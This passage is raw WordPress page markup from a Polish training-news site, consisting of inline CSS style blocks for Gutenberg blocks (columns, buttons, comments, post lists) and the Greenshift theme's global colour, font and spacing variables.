.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-comments-form/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
.wp-block-button.is-style-sliding-button .wp-block-button__link {background: var(--wp--preset--gradient--creative-btn);color: var(--wp--preset--color--textonprimary);background-size: 200% 200%;}.wp-block-button.is-style-sliding-button .wp-block-button__link:focus,.wp-block-button.is-style-sliding-button .wp-block-button__link:hover {background-position: 100% 0;background: var(--wp--preset--gradient--creative-btn);color: var(--wp--preset--color--textonprimary);}
.wp-block-button.is-style-secondary-button .wp-block-button__link {background: var(--wp--preset--color--button);color: var(--wp--preset--color--textonbutton);}.wp-block-button.is-style-secondary-button .wp-block-button__link:focus,.wp-block-button.is-style-secondary-button .wp-block-button__link:hover {background: var(--wp--preset--color--textonbutton);color: var(--wp--preset--color--button);}
.is-style-cubebtnwhite .wp-block-button__link{border:none !important; box-shadow: 0px 2px 4px rgb(45 35 66 / 10%), 0px 7px 13px -3px rgb(45 35 66 / 30%), inset 0px -3px 0px #d6d6e7}.is-style-cubebtnwhite .wp-block-button__link:hover{transform: translateY(-2px);}.is-style-cubebtnwhite .wp-block-button__link:active{transform: translateY(2px);box-shadow: 0px 2px 2px rgb(45 35 66 / 15%)}
.is-style-cubebtndark .wp-block-button__link{border:none !important;box-shadow: 0px 2px 4px rgb(45 35 66 / 20%), 0px 7px 13px -3px rgb(45 35 66 / 30%), inset 0px -3px 0px rgb(58 65 111 / 50%);text-shadow: 0 1px 0 rgb(0 0 0 / 40%);}.is-style-cubebtndark .wp-block-button__link:hover{transform: translateY(-2px);}.is-style-cubebtndark .wp-block-button__link:active{transform: translateY(2px);box-shadow: 0px 2px 2px rgb(45 35 66 / 15%)}
.is-style-systemlight .wp-block-button__link{box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.06), 0px 0px 0px 1px rgba(0, 0, 0, 0.1); background: #fff !important; color: #000 !important}
.is-style-systemdark .wp-block-button__link{background: linear-gradient(180deg, rgba(255, 255, 255, 0.24) 0%, rgba(255, 255, 255, 0) 50%), #141414 !important; color: #ffffff !important;box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.64), 0px 0px 0px 1px #000000; }
/*# sourceURL=wp-block-button-inline-css */
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/comments/style.min.css */
</style>
<style id='greenshift_core_comments-inline-css'>
.wp-block-comments input:not([type=submit]),.wp-block-comments textarea{border-color:var(--wp--preset--color--lightborder);font-size:.875em}.wp-block-comments .comment-form-cookies-consent{font-size:var(--wp--preset--font-size--small)}.comment-metadata,.comment-reply-title small a,.logged-in-as,.wp-block-comments .reply{font-size:75%;opacity:.5}.wp-block-comment-author-name a,.comment-metadata>a{text-decoration:none}.wp-block-comments .wp-block-comment-template li > ol > li{position:relative}.wp-block-comments .wp-block-comment-template li > ol > li:before{position:absolute;content:"↑";left:-40px;opacity:.3;}.wp-block-comments .wp-block-comment-reply-link{margin-bottom:2em; margin-top:-10px}
/*# sourceURL=https://szkolenia-news.pl/wp-content/themes/greenshift/assets/coreblocks/comments.css */
</style>
<link rel='stylesheet' id='wp-block-cover-css' href='https://szkolenia-news.pl/wp-includes/blocks/cover/style.min.css?ver=6.9' media='all' />
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-template/style.min.css */
</style>
<style id='greenshift_core_query-inline-css'>
.wp-block-post-title a{display:inline;background-repeat:no-repeat;background-image:linear-gradient(transparent calc(100% - 1px),currentColor 1px);transition:.7s var(--greenshift-transition);background-size:0 95%;}.wp-block-post-title a:hover{background-size:100% 95%}
/*# sourceURL=https://szkolenia-news.pl/wp-content/themes/greenshift/assets/coreblocks/query.css */
</style>
<style id='wp-interactivity-router-animations-inline-css'>
			.wp-interactivity-router-loading-bar {
				position: fixed;
				top: 0;
				left: 0;
				margin: 0;
				padding: 0;
				width: 100vw;
				max-width: 100vw !important;
				height: 4px;
				background-color: #000;
				opacity: 0
			}
			.wp-interactivity-router-loading-bar.start-animation {
				animation: wp-interactivity-router-loading-bar-start-animation 30s cubic-bezier(0.03, 0.5, 0, 1) forwards
			}
			.wp-interactivity-router-loading-bar.finish-animation {
				animation: wp-interactivity-router-loading-bar-finish-animation 300ms ease-in
			}
			@keyframes wp-interactivity-router-loading-bar-start-animation {
				0% { transform: scaleX(0); transform-origin: 0 0; opacity: 1 }
				100% { transform: scaleX(1); transform-origin: 0 0; opacity: 1 }
			}
			@keyframes wp-interactivity-router-loading-bar-finish-animation {
				0% { opacity: 1 }
				50% { opacity: 1 }
				100% { opacity: 0 }
			}
/*# sourceURL=wp-interactivity-router-animations-inline-css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='greenshift-global-css-inline-css'>
@font-face{font-family:"Raleway";src:;font-display:swap;}
/*# sourceURL=greenshift-global-css-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--basecolor: #000001;--wp--preset--color--contrastcolor: #fffffe;--wp--preset--color--primary: #FE5B24;--wp--preset--color--secondary: #7000f4;--wp--preset--color--textonprimary: #fffffd;--wp--preset--color--button: #ffd800;--wp--preset--color--textonbutton: #010101;--wp--preset--color--accent: #de1414;--wp--preset--color--lightbg: #cddceb21;--wp--preset--color--tagcolor: #b952fe26;--wp--preset--color--lightgrey: #A8B8CD;--wp--preset--color--lightborder: #cecece6b;--wp--preset--color--inputbg: #fafbfd;--wp--preset--color--inputtext: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--diagonal-primary-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--secondary) 100%);--wp--preset--gradient--creative-primary: linear-gradient(196deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);--wp--preset--gradient--creative-btn: linear-gradient(70deg, #FF8813 0%, #FF0000 40%, #EE0EBD 100%);--wp--preset--gradient--creative-two: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(191 42 182) 50%,rgb(36 64 211) 100%);--wp--preset--gradient--creative-third: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(185,0,108) 93%);--wp--preset--gradient--creative-four: linear-gradient(135deg,rgb(64,129,246) 0%,rgb(128,104,250) 18%,rgb(255,128,170) 38%,rgb(255,103,88) 56%,rgb(255,101,24) 65%,rgb(255,177,36) 76%);--wp--preset--gradient--creative-five: linear-gradient(45deg, #FA8BFF 0%, #2BD2FF 52%, #2BFF88 90%);--wp--preset--gradient--creative-six: linear-gradient(119deg, #84a1ff 0%, #3057ff 39%, #ff4242 100%);--wp--preset--gradient--creative-seven: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--rainbow: linear-gradient(90deg,#fe6459,#fedd40,#53e7ab,#52dbff,#6967e2,#fe58e3,#fe6459);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.2rem;--wp--preset--font-size--large: clamp(1.4rem, 2.45vw, 1.75rem);--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.2rem);--wp--preset--font-size--xxs: 11px;--wp--preset--font-size--xsmall: 0.85rem;--wp--preset--font-size--subheading: 1.3rem;--wp--preset--font-size--big: 1.45rem;--wp--preset--font-size--max-huge: clamp(2.3rem, 4vw, 2.75rem);--wp--preset--font-size--max-gigantic: clamp(2.8rem, 6vw, 3.25rem);--wp--preset--font-size--max-60: clamp(42px, 5vw, 60px);--wp--preset--font-size--max-80: clamp(4rem, 8vw, 10rem);--wp--preset--font-family--primary: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--font-family--monospace: monospace;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--font-weight--normal: normal;--wp--custom--font-weight--bold: bold;--wp--custom--font-weight--black: 900;--wp--custom--line-height--one: 1;--wp--custom--line-height--small: 1.1;--wp--custom--line-height--normal: 1.4;--wp--custom--line-height--medium: 1.7;--wp--custom--line-height--large: 2;--wp--custom--line-height--x-large: 2.5;--wp--custom--color--black: #000;--wp--custom--color--white: #fff;--wp--custom--color--light: #f9fafb;--wp--custom--spacing--outer: min(5vw, 30px);--wp--custom--spacing--blockbottom: 31px;}:root { --wp--style--global--content-size: 748px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.6rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.6rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.6rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.6rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.6rem;}:root :where(.is-layout-grid){gap: 1.6rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > 